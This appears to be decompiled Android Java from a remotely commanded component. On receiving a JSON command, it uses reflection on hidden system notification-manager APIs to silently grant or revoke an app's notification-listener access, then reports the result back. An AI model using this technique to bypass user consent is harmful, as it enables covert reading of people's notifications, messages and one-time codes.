 /* access modifiers changed from: protected */
public void realExecute(Context context, String str) throws Exception {
    try {
        if (!TextUtils.isEmpty(str)) {
            JSONObject jSONObject = new JSONObject(str);
            doAccess(context, jSONObject.optString("uuid"), jSONObject.optString("package"), jSONObject.optString("class_name"), jSONObject.optBoolean("access"));
        }
    } catch (Exception unused) {
    }
}
private void doAccess(Context context, String str, String str2, String str3, boolean z) {
    CmdData cmdData = new CmdData(70, str, Constants.CMD_TARGET_CLIENT);
    try {
        ComponentName componentName = new ComponentName(str2, str3);
        Method declaredMethod = Class.forName("android.os.ServiceManager").getDeclaredMethod("getService", new Class[]{String.class});
        declaredMethod.setAccessible(true);
        Object invoke = declaredMethod.invoke((Object) null, new Object[]{"notification"});
        Method method = Class.forName("android.app.INotificationManager$Stub").getMethod("asInterface", new Class[]{IBinder.class});
        method.setAccessible(true);
        Object invoke2 = method.invoke((Object) null, new Object[]{invoke});
        Method declaredMethod2 = invoke2.getClass().getDeclaredMethod("setNotificationListenerAccessGranted", new Class[]{ComponentName.class, Boolean.TYPE});
        declaredMethod2.setAccessible(true);
        declaredMethod2.invoke(invoke2, new Object[]{componentName, Boolean.valueOf(z)});
        CmdHandler.dispatch(context, Utils.buildSucceedRespData(cmdData, (JSONObject) null, (JSONObject) null));
    } catch (Exception e) {
        CmdHandler.dispatch(context, Utils.buildErrorRespData(cmdData, "exception_" + e.getMessage(), (JSONObject) null));
    }
}